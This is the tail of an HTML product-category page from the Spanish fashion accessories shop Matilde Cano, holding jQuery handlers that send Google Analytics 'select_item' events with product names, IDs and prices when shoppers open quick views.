            $('article[data-id-product="2435"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2435,"item_name":"FLOR BEIGE BROCADA","affiliation":"Matilde Cano","index":21,"price":148,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2341"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2341,"item_name":"Flor maxi burdeos","affiliation":"Matilde Cano","index":22,"price":173,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2443"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2443,"item_name":"FLOR PLISADA MALVA","affiliation":"Matilde Cano","index":23,"price":188,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2460"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2460,"item_name":"Capelina Telma","affiliation":"Matilde Cano","index":24,"price":43.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="2493"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2493,"item_name":"FLOR MAXI VERDE","affiliation":"Matilde Cano","index":25,"price":223,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2461"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2461,"item_name":"Doble falda Telma","affiliation":"Matilde Cano","index":26,"price":52.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="2560"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":"2560-10814","item_name":"Cinturón Lucía","affiliation":"Matilde Cano","index":27,"price":30,"quantity":1,"item_variant":"38","item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2561"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2561,"item_name":"Flor choker Azalea","affiliation":"Matilde Cano","index":28,"price":39.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="2301"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2301,"item_name":"Cuello Matilde","affiliation":"Matilde Cano","index":29,"price":98,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1956"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":1956,"item_name":"CAPELINA PINOT NOIR","affiliation":"Matilde Cano","index":30,"price":119,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1090"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":1090,"item_name":"CHAL GASA ROJO","affiliation":"Matilde Cano","index":31,"price":59.95,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1583"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":"1583-9398","item_name":"CAPA MANZANA","affiliation":"Matilde Cano","index":32,"price":98,"quantity":1,"item_variant":"rojo","item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2045"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2045,"item_name":"Choker de gasa","affiliation":"Matilde Cano","index":33,"price":265,"quantity":1,"item_category":"Complementos","item_category2":"SISTER"}]});}
            );
            
            $('article[data-id-product="2189"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2189,"item_name":"Cinturón floral verde","affiliation":"Matilde Cano","index":34,"price":199,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2372"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2372,"item_name":"Flor Rosario","affiliation":"Matilde Cano","index":35,"price":98,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2375"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2375,"item_name":"MAXI FLOR VERDE BOSQUE","affiliation":"Matilde Cano","index":36,"price":198,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2465"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2465,"item_name":"Capelina Índico","affiliation":"Matilde Cano","index":37,"price":134.1,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2481,"item_name":"Capelina Aljil","affiliation":"Matilde Cano","index":38,"price":62,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2506"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2506,"item_name":"Cinturón hebilla marrón","affiliation":"Matilde Cano","index":39,"price":45,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2526"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2526,"item_name":"Flor Corina Verde","affiliation":"Matilde Cano","index":40,"price":69,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2539"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2539,"item_name":"Capa Pacífico","affiliation":"Matilde Cano","index":41,"price":308,"quantity":1,"item_category":"Vestidos Cortos","item_category2":"Vestidos Largos","item_category3":"Complementos"}]});}
            );
            
            $('article[data-id-product="2540"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2540,"item_name":"FLOR MAXI GRIS","affiliation":"Matilde Cano","index":42,"price":198,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2575"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2575,"item_name":"Flor Corina Beige","affiliation":"Matilde Cano","index":43,"price":69,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2640"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2640,"item_name":"Capelina Malai","affiliation":"Matilde Cano","index":44,"price":123,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2772"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2772,"item_name":"Flor Savanna","affiliation":"Matilde Cano","index":45,"price":223,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2813"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2813,"item_name":"Guantes Fucsia","affiliation":"Matilde Cano","index":46,"price":19.95,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2834"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2834,"item_name":"Tocado Marisa","affiliation":"Matilde Cano","index":47,"price":290,"quantity":1,"item_category":"Complementos"}]});}
            );
            
      });
</script>

    
  </body>

</html>